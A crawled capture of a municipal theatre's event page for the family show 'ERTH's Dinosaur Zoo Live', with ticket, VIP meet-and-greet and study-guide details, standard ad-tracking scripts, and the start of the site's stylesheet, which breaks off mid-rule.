

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meridiancentrepointe.com/en/erths-dinosaur-zoo
body_size: 7588
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
  <head><script src="/wolnere-of-prough-and-more-Lady-When-Sonnence-th" async></script>
    <meta charset="utf-8" />
<link rel="canonical" href="https://meridiancentrepointe.com/en/erths-dinosaur-zoo" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/profiles/contrib/lightning/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://meridiancentrepointe.com/en/erths-dinosaur-zoo" />
<link rel="alternate" hreflang="fr" href="https://meridiancentrepointe.com/fr/erths-dinosaur-zoo" />

    <title>ERTH&#039;s Dinosaur Zoo Live | Meridian Theatres @ Centrepointe</title>
    <link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/ajax-progress.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/autocomplete-loading.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/progress.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/sticky-header.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tabledrag.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tree-child.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t3vd00" />
<link rel="stylesheet" media="all" href="/themes/custom/ottawatheatretheme/dist/ottawatheatretheme.css?t3vd00" />

    
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-TP64ZJD');</script>
    <!-- End Google Tag Manager -->
    <!-- AcuityAds Pixel -->
    <script>
      'use strict'
        !(function(a, e) {
          if (!a.aap) {
            a.aap = function(e) {
              ;(a.acuityAdsEventQueue = a.acuityAdsEventQueue || []).push(e)
            }
            var t = 'script'
            var i = e.createElement(t)
            i.async = true
            i.src = 'https://origin.acuityplatform.com/event/v2/pixel.js'
            var c = e.getElementsByTagName(t)[0]
            c.parentNode.insertBefore(i, c)
            a.acuityPiggybackCallback = function(e) {
                a.acuityParseResponse(e)
            }
          }
        })(window, document)
      aap({ pixelKey: '1961365085013372193' })
    </script>
    <!-- AcuityAds Pixel -->
    <meta name="facebook-domain-verification" content="56p5pq81rzozn9hsgvpayup42dyb9o" />
  </head>
  <body>
        <section aria-label="skipLinks">
		<a href="#main-content" class="visually-hidden focusable">
		  Skip to main content
		</a>
	</section>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    <div class="layout-container">

  <header>
      <nav aria-label="main" class="navbar navbar-dark bg-dark navbar-expand-lg fixed-top">
    <div class="container">
      <a href="/en" title="Home" class="navbar-brand" rel="home">
  <img src="/themes/custom/ottawatheatretheme/logo.svg" alt="Meridian Theatres @ Centrepointe" />
</a>
<span class="navbar-nav ml-auto language-toggle">
  <span class="nav-item"><a class="nav-link language-link" lang="fr" aria-label="Français" href="/fr/erths-dinosaur-zoo">fr</a></span>
</span>
<div class="collapse navbar-collapse flex-lg-grow-0 search-form align-self-start" id="search-toggler" role="search">
      <form action="/en/search" method="get" id="views-exposed-form-search-page" accept-charset="UTF-8">
  <div class="js-form-item form-item js-form-type-textfield form-item-keywords js-form-item-keywords">
      <label for="edit-keywords">Keywords</label>
        <input data-drupal-selector="edit-keywords" type="text" id="edit-keywords" name="keywords" value="" maxlength="128" class="form-text form-control" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper"><input data-drupal-selector="edit-submit-search" type="submit" id="edit-submit-search" value="Search" class="button js-form-submit form-submit btn-dark btn-square" /><span class="visually-hidden">Search</span>
</div>


</form>

  </div>

<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#search-toggler"
        aria-controls="search-toggler" aria-expanded="false" aria-label="Toggle search box">
  <i aria-hidden="true" class="fas fa-search"></i>
</button>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#main-menu-toggler"
        aria-controls="main-menu-toggler" aria-expanded="false" aria-label="Toggle navigation">
  <i aria-hidden="true" class="fas fa-bars"></i>
</button>
<div class="collapse navbar-collapse flex-lg-grow-0 mr-lg-0 main-menu ml-auto" id="main-menu-toggler" aria-label="Main Menu">
          
              <ul class="navbar-nav mr-auto mt-2 mt-lg-0 mr-lg-0" >
              <li class="nav-item" >
        <a href="/en/events" class="nav-link" data-drupal-link-system-path="node/8">Events</a>
              </li>
          <li class="nav-item" >
        <a href="/en/our-season" class="nav-link" data-drupal-link-system-path="node/9">Our season</a>
              </li>
          <li class="nav-item" >
        <a href="/en/your-visit" class="nav-link" data-drupal-link-system-path="node/10">Your visit</a>
              </li>
          <li class="nav-item" >
        <a href="/en/membership" class="nav-link" data-drupal-link-system-path="node/11">Membership</a>
              </li>
          <li class="nav-item" >
        <a href="/en/rentals" class="nav-link" data-drupal-link-system-path="node/12">Rentals</a>
              </li>
          <li class="nav-item" >
        <a href="/en/volunteer" class="nav-link" data-drupal-link-system-path="node/13">Volunteer</a>
              </li>
        </ul>
  


    </div>

    </div>
  </nav>


  </header>

  
  

  

  

  

  <main>
    <a id="main-content" tabindex="-1"></a>
    <div class="layout-content">
        <div>
    <div class="views-element-container" id="block-views-block-theater-news-articles-block-2" data-block-plugin-id="views_block:theater_news_articles-block_2">
  
    
      <div><div class="js-view-dom-id-a591a7933b81f1208f1640156151e8f31d9a6ab483849441d6414fc6241167b5">
  
  
  

  
  
  

      <div><div class="views-field views-field-body"><div class="field-content"><div class="text-center alert alert-info"><a href="https://meridiancentrepointe.com/en/gift-certificates" target="_blank"><strong>Gift certificates available here</strong></a></div>
</div></div></div>

    

  
  

  
  
</div>
</div>

  </div>
<div class="views-element-container" id="block-views-block-theater-news-articles-block-3" data-block-plugin-id="views_block:theater_news_articles-block_3">
  
    
      <div><div class="js-view-dom-id-690121ba93c45d636b2945907fc7871cba9c1b721931848812141c332e2ed028">
  
  
  

  
  
  

    

  
  

  
  
</div>
</div>

  </div>
<div data-drupal-messages-fallback class="hidden"></div>
<div id="block-ottawatheatretheme-content" data-block-plugin-id="system_main_block">
  
    
      <article >
	<div class="theater-event-banner">
		<img alt="" class="img-fluid" src="/sites/default/files/2023-09/MTAC%2023-24%20-%20Erth%27s%20Dinosaur%20Zoo%20-%201500x600-03.jpg">
	</div>
	<div class="container theater-event">
		<div>
		  <h1 class="h1-on-page customfont-bd">ERTH&#039;s Dinosaur Zoo Live</h1>
		  		  <p class="fontsize-15pt">Presented by Meridian Theatres @ Centrepointe</p>
		  		</div>
		<div class="event-show-metadata">
			<div class="row no-gutters theater-border-top">
				 <div class="col-xs-12 col-sm event-date-range">
					<p class="h3">
					  <time datetime="2024-03-21T12:00:00Z">March 21, 2024</time>

					  					</p>
				</div>
				<div class="col-xs-12 col-sm col-2-top">
					<div class="btn-buy-tickets">
							<a title="Opens in a new window" target="_blank" href="https://meridianshenkman.evenue.net/cgi-bin/ncommerce3/SEGetEventList?groupCode=CT0321T&amp;linkID=centrepointe&amp;shopperContext=&amp;caller=&amp;appCode=" aria-label="Get tickets, opens a new window" class="btn btn-dark btn-square btn-external btn-block btn-right event-buy-button h3" role='button'>
		Buy tickets 
		<span aria-hidden="true" class="tickets-suffix">>></span>
	</a>
					</div>
				</div>
			</div>
			<div class="d-flex flex-row flex-wrap py-2 event-details theater-border-top theater-border-bottom">
				<div><span class="customfont-bd">Ticket prices:</span> $20 to $44.25 // VIP $69.25<span class="px-2">|</span></div>
				
				<div><span class="customfont-bd">Venue:</span> Mainstage<span class="px-2">|</span></div>
				
				  <div><span class="customfont-bd">Genre:</span> Family/Children<span class="px-2">|</span></div>
								
				  <div><span class="customfont-bd">Language:</span> English<span class="px-2">|</span></div>
								
				  <div><span class="customfont-bd">Ages:</span> 5+</div>
							</div>
		</div>
		<div class="event-tabs">
			<ul class="nav nav-pills nav--tabs">
									<li class="nav-item mr-2"><a class="nav-link active" data-toggle="pill" href="#about">About</a></li>
													<li class="nav-item mr-2"><a class="nav-link" data-toggle="pill" href="#tab2">VIP Meet and Greet info</a></li>
													<li class="nav-item mr-2"><a class="nav-link" data-toggle="pill" href="#tab3">Fun Facts and Study Guide</a></li>
											</ul>
			<div class="tab-content">
				<div id="about" class="tab-pane active">
				  <h4><em>VIP Tickets SOLD OUT - Regular tickets available</em></h4>
<p><strong>Running time 50-55 minutes</strong></p>
<h3><strong>About</strong></h3>
<p>Dinosaur fans at the ready, Australia’s ERTH’s Dinosaur Zoo™ is here! Get ready to be wowed by a menagerie of insects and dinosaurs that once roamed free around the world.</p>
<p>Be up close and personal with an amazing array of prehistoric creatures, from baby dinos to some of the largest carnivores and herbivores that have ever walked the planet.</p>
<p>ERTH’s dinosaurs are unmistakably ‘alive,’ and mostly friendly, in this fun, educational, and original performance, connecting young audiences to the real science of paleontology.</p>
<p>Audiences learn how to feed and interact with ERTH’s dinosaurs in a once in a lifetime interactive experience. Children can watch wide-eyed from a safe distance or dare to get right up close to these prehistoric creatures.</p>
<hr />
<h3>Added Value:</h3>
<p>The <a href="https://biblioottawalibrary.ca/en" target="_blank">Ottawa Public Library </a>and Meridian Theatres @ Centrepointe have teamed up to offer some prehistoric fun for everyone!</p>
<p>Visit the button making station to make your very own Dino button, check out the book display, and make sure to pick up your very colouring page to take home.</p>
<p>The fun begins at 5:45 pm</p>
<hr />
<h3>VIP Meet and Greet info:</h3>
<p>VIP ticket holders will be ushered into the theatre at 5:30 pm (one hour prior to show time) for the Meet &amp; Greet experience.</p>
<p>Each VIP ticket holder or family will be allowed on to the stage one small group at a time.</p>
<p>On stage there will be one of the Large “Hero” Puppets (most often the Triceratops) and one or more cast members. Each group/family will be greeted by a cast member and will get a special up-close look at the large puppet and a description by the cast member of what it is and how it all works etc.</p>
<p>Each group/family will be allowed to take photographs with the large puppet. If they desire, the cast member will take photos for them with the family’s equipment. Pictures with the cast member(s) are also permissible.</p>
<p>Each child holding a VIP ticket will receive a special sticker.</p>
<p>Following the Meet and Greet experience on stage, VIP ticket holders will be ushered to their seats.</p>

				</div>
									<div id="tab2" class="tab-pane fade">
					  <p>VIP ticket holders will be ushered into the theatre at 5:30 pm (one hour prior to show time) for the Meet &amp; Greet experience.</p>
<p>Each VIP ticket holder or family will be allowed on to the stage one small group at a time.</p>
<p>On stage there will be one of the Large “Hero” Puppets (most often the Triceratops) and one or more cast members. Each group/family will be greeted by a cast member and will get a special up-close look at the large puppet and a description by the cast member of what it is and how it all works etc.</p>
<p>Each group/family will be allowed to take photographs with the large puppet. If they desire, the cast member will take photos for them with the family’s equipment. Pictures with the cast member(s) are also permissible.</p>
<p>Each child holding a VIP ticket will receive a special sticker.</p>
<p>Following the Meet and Greet experience on stage, VIP ticket holders will be ushered to their seats.</p>

					</div>
													<div id="tab3" class="tab-pane fade">
					  <p>Clink links below to open or download.</p>
<p><a href="https://meridiancentrepointe.com/sites/meridian/files/2024-02/Dino%20Zoo%20Study%20Guide.pdf" target="_blank">Dino Zoo Study Guide</a></p>
<p><a href="https://meridiancentrepointe.com/sites/meridian/files/2024-02/Dino%20Zoo%20FUN%20FACTS%20worksheet.pdf" target="_blank">Dino Zoo FUN FACTS</a></p>

					</div>
											</div>
		</div>
		<div class="artist-social-media">
			<p class="customfont-bd">Artist website and social media</p>        
			<ul id="ul_social_media">
								<li>
					<a class="social-link social-link--light" target="_blank" href="https://www.bsoinc.com/roster/erths-dinosaur-zoo-live/" aria-label="Visit the artist website Opens a new window" title="Opens a new window">
						<i role="presentation" aria-hidden="true" class="fas fa-link fa-w-16 fa-2x"></i>

					</a>
				</li>
																																			</ul>
		</div>
		<div class="event-ticket-details">
			<div class="row no-gutters" id="dates">
				<div class="col-xs-12 col-sm event-show-dates customfont-roman">
				  							<span class="customfont-bd h3">Dates:</span>
						<div class="views-element-container"><div class="js-view-dom-id-3f8755af3744b0a548b55e40785bcf1fda5eb71e1a8e8cb74f6c2082f44631d7">
  
  
  

  
  
  

      <div class="views-row"><div class="views-field views-field-field-show-dates"><div class="field-content"><ul><li>Thursday, March 21, 2024 at 6:30 PM
</li></ul></div></div></div>

    

  
  

  
  
</div>
</div>

																<div class="tickets_promo">
								<a title="Opens in a new window" target="_blank" href="https://meridianshenkman.evenue.net/cgi-bin/ncommerce3/SEGetEventList?groupCode=CT0321T&amp;linkID=centrepointe&amp;shopperContext=&amp;caller=&amp;appCode=" aria-label="Get tickets, opens a new window" class="btn btn-dark btn-square btn-external btn-block btn-right event-buy-button h3" role='button'>
		Buy tickets 
		<span aria-hidden="true" class="tickets-suffix">>></span>
	</a>
						</div> 
																<div class="tickets_promo">
							<a href="https://meridianshenkman.evenue.net/cgi-bin/ncommerce3/EVExecMacro?linkID=centrepointe&amp;evm=prmo&amp;RSRC=&amp;RDAT=&amp;caller=PR" target="_blank" title="Opens a new window" class="btn btn-dark btn-square btn-external btn-block event-buy-button h3">Promo code<span aria-hidden="true" class="tickets-suffix">>></span><span class="visually-hidden">Opens a new window</span></a>
						</div>
									</div>
				<div class="col-xs-12 col-sm event-show-video">
											<div class="video_thumbnail">
						  	<a target="_blank" href="https://youtu.be/TbTDMu_fPUs" title="Youtube, opens a new window">
	  <span class='visually-hidden'>View the Youtube video about this event.</span>
	  <i class="fab fa-youtube fa-5x play-button"></i><img src="/sites/default/files/video_thumbnails/TbTDMu_fPUs.jpg" alt="" />

	</a>

						</div>
									</div>
			</div>
		</div>
	</div>
</article>

  </div>

  </div>

    </div>
    
    
  </main>

      <footer>
      	<div class="footer-region">
		<div class="container">
			<div class="row align-items-start">
				<div class="order-first col-12 col-sm-7 col-md-5 col-lg-3 mb-5 sign-up">
    <h2 class="text-center h3">Let's keep in touch</h2>
    <div class="text-center">
		<a class="btn btn-light w-100 mt-2 mc-embedded-subscribe" href ="http://centrepointetheatres.us14.list-manage1.com/subscribe?u=dc80ae3932335d994f6d986f2&amp;id=1312e77604" title="Opens a new window" target="_blank"><span class='font-weight-bold'>Sign up for mailing list</span> <span class="visually-hidden">Opens a new window</span>
</a>
	</div>
</div><div class="col-12 col-sm-6 col-md-4 order-sm-3 col-lg-3 order-md-2 mb-5 cp-address-block" id="block-howtoreachus" data-block-plugin-id="block_content:c742623a-1fb8-4d97-b0e2-5ef813077347">
    <h2 class="h3">How to reach us</h2>
    <address>
		<p>
		Meridian Theatres @ Centrepointe<br>
		101 Centrepointe Dr<br>
		Ottawa, ON K2G 5K7
		</p>
		<p>
		Box Office<br>
		<a href="tel:+1-613-580-2700">613-580-2700</a><br>
		<a href="mailto:BilletterieTMTCPBoxoffice@ottawa.ca">BilletterieTMTCPBoxoffice@ottawa.ca</a>
		</p>
		<p>
		General Inquiries<br>
		<a href="tel:+1-613-580-2701">613-580-2701</a><br>
		<a href="mailto:meridiancentrepointe@ottawa.ca">meridiancentrepointe@ottawa.ca</a>
		</p>
	</address>
</div>		<div class="col-12 col-sm-6 col-md-5 col-lg-3 mb-5 order-sm-4 order-md-4 order-lg-3 social-block" id="block-sociallinks" data-block-plugin-id="block_theatre_social">
    <h2 class="text-center h3">Connect with us</h2>
    <ul class="nav justify-content-center">
        <li class="nav-item">
            <a title="Opens a new window" class="nav-link social-link social-link--dark" target="_blank" href="https://www.facebook.com/MeridianTheatresCP/">
                <i aria-hidden="true" class="fab fa-facebook fa-3x"></i>
				<span class="visually-hidden">Facebook page of Meridian Theatres @ Centrepointe Opens a new window</span>
            </a>
        </li>
        <li class="nav-item">
            <a title="Opens a new window" target="_blank" class="nav-link social-link social-link--dark" href="https://twitter.com/MeridianTCP">
                <i aria-hidden="true" class="fab fa-twitter fa-3x"></i>
				<span class="visually-hidden">Twitter page of Meridian Theatres @ Centrepointe Opens a new window</span>
            </a>
        </li>
        <li class="nav-item">
            <a title="Opens a new window" target="_blank" class="nav-link social-link social-link--dark" href="https://www.instagram.com/MeridianTheatresCP/">
                <i aria-hidden="true" class="fab fa-instagram fa-3x"></i>
				<span class="visually-hidden">Instagram page of Meridian Theatres @ Centrepointe Opens a new window</span>
            </a>
        </li>
        <li class="nav-item">
            <a title="Opens a new window" target="_blank" class="nav-link social-link social-link--dark" href="https://www.youtube.com/meridiantheatresatcentrepointe1">
                <i aria-hidden="true" class="fab fa-youtube fa-3x"></i>
				<span class="visually-hidden">Youtube page of Meridian Theatres @ Centrepointe Opens a new window</span>
            </a>
        </li>
        <li class="nav-item">
            <a title="Opens a new window" target="_blank" class="nav-link social-link social-link--dark" href="mailto:meridiancentrepointe@ottawa.ca">
                <i aria-hidden="true" class="fas fa-envelope fa-3x"></i>
				<span class="visually-hidden">Send Email to Meridian Theatres @ Centrepointe Opens a new window</span>
            </a>
        </li>
    </ul>
</div>
<nav class="col-sm-5 col-md-3 col-12 order-sm-2 order-md-3 order-lg-4 mb-sm-3" aria-labelledby="block-ottawatheatretheme-footer-menu" id="block-ottawatheatretheme-footer" data-block-plugin-id="system_menu_block:footer">
	<h2 class="visually-hidden" id="block-ottawatheatretheme-footer-menu">Footer menu</h2>
                    
                
                <ul class="nav">
                    <li class="nav-item w-100 text-center text-sm-left">
                <a href="/en/contact-us" class="nav-link d-block w-100" data-drupal-link-system-path="node/14">Contact us</a>
            </li>
                    <li class="nav-item w-100 text-center text-sm-left">
                <a href="/en/about-us" class="nav-link d-block w-100" data-drupal-link-system-path="node/16">About us</a>
            </li>
                    <li class="nav-item w-100 text-center text-sm-left">
                <a href="/en/accessibility" class="nav-link d-block w-100" data-drupal-link-system-path="node/17">Accessibility</a>
            </li>
                    <li class="nav-item w-100 text-center text-sm-left">
                <a href="/en/partners" class="nav-link d-block w-100" data-drupal-link-system-path="node/18">Partners</a>
            </li>
        			<li class="nav-item w-100 text-center text-sm-left">
				<a target="_blank" title="Opens in a new window" href="https://ottawa.ca/en/terms-use#section-ed0849d0-c259-4f92-a9ef-81c6952b8020" class="nav-link">Privacy policy <span class="visually-hidden">Opens a new window</span></a>
			</li>
			<li class="nav-item w-100 text-center text-sm-left">
				<a target="_blank" title="Opens in a new window" href="https://ottawa.ca/en/terms-use" class="nav-link">Disclaimer <span class="visually-hidden">Opens a new window</span></a>
			</li>
        </ul>
    


    </nav><div class="col-12 order-last logos-block" id="block-footerlogos" data-block-plugin-id="block_theatre_footer_logos">
    <ul class="nav justify-content-center">
        <li class="nav-item">
            <a target="_blank" class="nav-link" href="https://ottawa.ca" aria-label="Ottawa.ca Opens in a new window">
                <img src="/themes/custom/ottawatheatretheme/images/OttawaLogo.svg" alt="City of Ottawa logo">
            </a>
        </li>
        <li class="nav-item align-self-end spectra">
            <a target="_blank" class="nav-link" href="https://www.paciolan.com/" aria-label="Paciolan. Opens in a new window">
                <img src="/themes/custom/ottawatheatretheme/images/PaciolanLogo.png" alt="Paciolan logo">
            </a>
        </li>
    </ul>
</div>

<script type="text/javascript">
    var ssaUrl = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'wl-clickserv.index.digital/conv/c8b82ed83bca0e1c';
    new Image().src = ssaUrl;
    (function(d) {
        var syncUrl = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'wl-pixel.index.digital/dmp/asyncPixelSync';
        var iframe = d.createElement('iframe');
        (iframe.frameElement || iframe).style.cssText = "width: 0; height: 0; border: 0;";
        iframe.src = "javascript:false"; d.body.appendChild(iframe);
        var doc = iframe.contentWindow.document;
        doc.open().write('<body onload="window.location.href=\''+syncUrl+'\'">');
        doc.close();
    })(document);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-54KH4F6NR6"></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-54KH4F6NR6'); </script>

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '643631236965874');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=643631236965874&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TP64ZJD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script>!function(s,a,e,v,n,t,z){if(s.saq)return;n=s.saq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!s._saq)s._saq=n;n.push=n;n.loaded=!0;n.version='1.0';n.queue=[];t=a.createElement(e);t.async=!0;t.src=v;z=a.getElementsByTagName(e)[0];z.parentNode.insertBefore(t,z)}(window,document,'script','https://tags.srv.stackadapt.com/events.js');saq('ts', 'EFvi46X5uHLaQKX7qNrypQ');</script>
			</div>
		</div>
	</div>

    </footer>
  
</div>
  </div>

    
    <script src="/themes/custom/ottawatheatretheme/dist/ottawatheatretheme.js?v=1.x"></script>

  <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1042223915" async></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://meridiancentrepointe.com/themes/custom/ottawatheatretheme/dist/ottawatheatretheme.css?t3vd00
body_size: 24063
content:
@font-face{font-family:RobotoCondensed-Regular;src:url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Regular.ttf) format("truetype"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Regular.woff) format("woff"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Regular.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:RobotoCondensed-Italic;src:url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Italic.ttf) format("truetype"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Italic.woff) format("woff"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Italic.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:RobotoCondensed-Light;src:url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Light.ttf) format("truetype"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Light.woff) format("woff"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Light.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:RobotoCondensed-LightItalic;src:url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-LightItalic.ttf) format("truetype"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-LightItalic.woff) format("woff"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-LightItalic.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:RobotoCondensed-Bold;src:url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Bold.ttf) format("truetype"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Bold.woff) format("woff"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-Bold.woff2) format("woff2");font-weight:400;font-style:normal}@font-face{font-family:RobotoCondensed-BoldItalic;src:url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-BoldItalic.ttf) format("truetype"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-BoldItalic.woff) format("woff"),url(/themes/custom/ottawatheatretheme/fonts/RobotoCondensed-BoldItalic.woff2) format("woff2");font-weight:400;font-style:normal}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#20579a!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#173f70!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#008472!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#005146!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#b30000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:maroon!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#0f0f12!important}a.bg-dark